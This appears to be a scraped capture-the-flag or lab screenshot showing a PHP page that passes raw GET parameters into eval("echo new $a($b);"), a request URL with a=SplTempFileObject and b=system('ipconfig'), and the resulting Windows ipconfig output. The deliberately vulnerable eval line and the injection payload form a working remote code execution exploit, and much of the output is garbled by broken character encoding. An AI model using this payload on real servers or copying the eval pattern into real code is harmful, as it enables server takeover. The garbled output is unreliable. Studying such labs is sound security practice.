 不安全 | 192.168.2.130/?a=SplTempFileObject&b=system("ipconfig")
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['a'];
$b = $_GET['b'];
eval("echo new $a($b);"); Windows IP ���� ��
�������� IPv6 ��. . . . . . . . : fe80::2114:e586:fabd:b224%
. . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.2.2
localdomain �������� IPv6 ��. . . . . . . . : fe80::2d78:19a
�������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . .
. . . . . . . : DNS ��